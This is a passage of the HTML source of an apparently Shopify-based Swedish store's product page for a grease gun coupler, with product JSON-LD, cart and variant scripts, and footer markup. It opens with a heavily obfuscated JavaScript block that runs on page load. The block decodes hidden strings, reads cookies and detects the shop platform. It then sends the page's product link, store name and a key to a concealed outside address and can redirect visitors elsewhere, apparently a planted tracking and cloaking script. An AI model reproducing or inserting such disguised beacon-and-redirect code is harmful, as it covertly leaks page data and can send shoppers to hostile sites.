_0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//bustatio.com/cdn/shop/t/21/assets/product-modal.js?v=50921580101160527761764123384" defer="defer"></script>
    <script src="//bustatio.com/cdn/shop/t/21/assets/media-gallery.js?v=152902515749446478401764123384" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25696444023059__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25696444023059__main"]') || document.querySelector('variant-selects[data-section="template--25696444023059__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25696444023059__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25696444023059__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Starkt lås på fettkopplingar med fjäderflexslang",
      "url": "https:\/\/bustatio.com\/products\/strong",
      "image": [
          "https:\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448\u0026width=1601"
        ],
      "description": "\n \n\nSluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och roligt.\n\n\n【Förbättrade läckagesäkra käftar】: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitativa tätningspackningen på fettsprutkopplingen säkerställer en lång och stabil prestanda, vilket förhindrar läckage även vid 12 000 PSI extremt tryck, vilket gör att du kan arbeta effektivt.\n\n\n【Stark kompatibilitet】: Med 1\/8 \"NPT standardgänganslutning är den lätt att frigöra när den står under tryck. Den är tillämpbar på alla 1\/8\" NPT standard oljepistoler, pneumatiska oljepistoler, manuella oljepistoler, elektriska oljepistoler, som samt alla DIN- och SAE-munstycken och alla SAE- och metriska Zerk-anslutningar, helt enkelt byter ut dina befintliga fettpistolkopplingar.\n\n\n【Snabblås och släpp】: Tryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\n\n\n【Enhandsmanövrering】 Vår fettpistolkoppling är uppgraderad till ett dubbelt handtag, som kan manövreras med en hand och sparar 50 % ansträngning, ergonomiskt. Hörnen med litet manöverutrymme kan också nås och låsas med en hand.\n\n\n【Överlägset material】: Oljepistolkopplingen är gjord av uppgraderat rostfritt stål. Den är gjord av högkvalitativt stål, som är slitstarkt och hållbart, har hög kvalitet och har god fjäderelasticitet, vilket säkerställer smidig glidning och stabil prestanda under användning.Aerospace-grade silikonkuddar kan bättre förhindra läckage.\n\n\n\n\n【Används ofta】: Verktyg för tunga oljepistoler används för fordonsunderhåll, stora maskiner och axeltransmissionssystem och är också mycket lämpliga för smörjning av jordbrukstraktorer, plogar, påldragare, såmaskiner, etc. Det är ett idealiskt val för mekanisk smörjning i vilken arbetsplats som helst som byggarbetsplatser, gruvor, gårdar, etc!\n\n\n\n\n\nSpecifikationer\n\nMaterial: rostfritt stål\n\nTryck: 10 000 PSI\n\n\n\n\n\n\nSnabblås och släpp\nTryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\n\n\n\n\n\n\nSteg att använda:\n1. Lås smörjnippeln.2. Snäpp fast den på smörjnippeln och släpp den.3. Dockning möjliggör enkel smörjning.\n\n\n\n🔒 100 % riskfritt köp 🔥\n\n\n \n\n\n ",
      "sku": "LE90235647-1",
      "brand": {
        "@type": "Brand",
        "name": "bustatio"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE90235647-1","availability" : "http://schema.org/InStock",
            "price" : 378.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/strong?variant=47240109752595"
          },
{
            "@type" : "Offer","sku": "LE90235647-2","availability" : "http://schema.org/InStock",
            "price" : 198.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/strong?variant=47240109785363"
          },
{
            "@type" : "Offer","sku": "LE90235647-3","availability" : "http://schema.org/InStock",
            "price" : 239.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/strong?variant=47240109818131"
          }
]
    }
  </script>
</section>

          


</section><section id="shopify-section-template--25696444023059__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-card.css?v=113622750498251492231764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-price.css?v=98846690776184680721764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/section-product-recommendations.css?v=81056799490274251521764123384" media="print" onload="this.media='all'">

<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-card.css?v=113622750498251492231764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-price.css?v=98846690776184680721764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/section-product-recommendations.css?v=81056799490274251521764123384" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/quick-add.css?v=29817237735402245151764123384" media="print" onload="this.media='all'">
<script src="//bustatio.com/cdn/shop/t/21/assets/quick-add.js?v=75395697177789853391764123384" defer="defer"></script>
<script src="//bustatio.com/cdn/shop/t/21/assets/product-form.js?v=24702737604959294451764123384" defer="defer"></script><style data-shopify>.section-template--25696444023059__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25696444023059__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-1 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25696444023059__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25696444023059__product-recommendations&product_id=8855160684819&limit=4">
    
  </product-recommendations>
</div>




</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//bustatio.com/cdn/shop/t/21/assets/section-multicolumn.css?v=160985939011001891041764123384" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-slider.css?v=21509152082215959751764123384" media="print" onload="this.media='all'">
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-slider.css?v=21509152082215959751764123384" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//bustatio.com/cdn/shop/t/21/assets/section-footer.css?v=98924876899695934161764123384" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-newsletter.css?v=103472482056003053551764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-list-menu.css?v=114114031882565059261764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-list-social.css?v=40892210992689128741764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-rte.css?v=69919436638515329781764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/disclosure.css?v=646595190999601341764123384" media="print" onload="this.media='all'">

<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-newsletter.css?v=103472482056003053551764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-list-menu.css?v=114114031882565059261764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-list-social.css?v=40892210992689128741764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-rte.css?v=69919436638515329781764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/disclosure.css?v=646595190999601341764123384" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 69px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#f7b23d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 92px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Världsomspännande frakt</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betalningssäkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengar tillbaka garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakta-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakta oss
                            </a>
                            </li><li>
                            <a href="/pages/varfor-valja-oss" class="link link--text list-menu__item list-menu__item--link">
                                Varför välja oss?
                            </a>
                            </li><li>
                            <a href="/pages/immateriella-rattigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immateriella rättigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politik</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/betalningspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalningspolicy
                            </a>
                            </li><li>
                            <a href="/pages/integritetspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Integritetspolicy
                            </a>
                            </li><li>
                            <a href="/pages/allmanna-villkor" class="link link--text list-menu__item list-menu__item--link">
                                Allmänna Villkor
                            </a>
                            </li><li>
                            <a href="/pages/retur-och-aterbetalningspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Retur- och återbetalningspolicy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Vi accepterar</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//bustatio.com/cdn/shop/files/Paypal_klarna.jpg?v=1749638852" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">bustatio</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">När du gör ett urval uppdateras sidan.</li>
      <li id="a11y-new-window-message">Öppnas i ett nytt fönster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bustatio.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ett fel uppstod när du uppdaterade din varukorg. Försök igen.`,
        quantityError: `Du kan endast lägga till [quantity] av denna artikel i din varukorg.`
      }

      window.variantStrings = {
        addToCart: `Lägg i varukorg`,
        soldOut: `Slutsåld`,
        unavailable: `Ej tillgänglig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilden [index] är nu tillgänglig i gallerivisning`,
        shareSuccess: `Länken kopierades till urklipp`,
        pauseSlideshow: `Pausa bildspelet`,
        playSlideshow: `Spela bildspel`,
      }
